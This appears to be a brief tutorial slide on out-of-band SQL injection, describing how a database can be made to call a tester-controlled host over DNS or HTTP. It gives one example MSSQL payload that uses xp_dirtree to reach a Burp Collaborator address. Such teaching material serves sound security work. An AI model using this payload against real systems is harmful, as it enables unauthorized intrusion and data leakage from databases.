 Out-of-Band (OAST) SQLi

• Vulnerability that consists of triggering an out-of-band network connection to a system that you control.

• Not common

• A variety of protocols can be used (ex. DNS, HTTP)

• Example Payload:

'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--